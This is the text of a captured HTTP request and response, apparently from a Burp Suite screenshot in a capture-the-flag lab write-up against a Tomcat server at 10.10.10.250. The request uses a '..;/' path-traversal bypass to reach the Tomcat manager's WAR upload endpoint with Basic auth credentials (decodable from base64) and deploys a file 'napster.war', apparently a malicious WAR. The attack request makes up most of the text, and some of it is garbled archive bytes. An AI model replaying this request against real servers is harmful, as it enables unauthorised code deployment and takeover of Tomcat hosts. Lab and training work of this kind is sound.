 Send
Cancel
<
>
Target: https://10.10.10.250
?
Request
Raw
Params
Headers
Hex
1 POST /manager/status/..;/html/upload?org.apache.catalina.filters.CSRF_NONCE=
32384C04E0758F5BD5E33C57DF65A3E7 HTTP/1.1
2 Host: 10.10.10.250
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.250/manager/status/..;/html
8 Content-Type: multipart/form-data; boundary=---------------------------4255666096765616062503​33705
9 Content-Length: 1328
10 Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
11 Connection: close
12 Cookie: JSESSIONID=C50D86C88F6AE435DE038B63D6ACFAA4; JSESSIONID=
node0im58i5566vjz17ylx9bub97zg82.node0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------425566609676561606250333705
16 Content-Disposition: form-data; name="deployWar"; filename="napster.war"
17 Content-Type: application/octet-stream
18
19 PKiïRWEB-INF/PKiïRmçÂ¹WEB-INF/web.xmlmË
20
21
22
23
24
25 -----------------------------425566609676561606250333705--
26
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 15 Jul 2021 22:12:32 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Set-Cookie: JSESSIONID=A8418132C042DD1AD5117DFD5BAFADCF; Path=/manager; HttpOnly
7 Content-Length: 29202
8
9 <html>
10 <head>
11 <style>
12 body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
13 table{
14 width:100%;
15 }
16 td.page-title{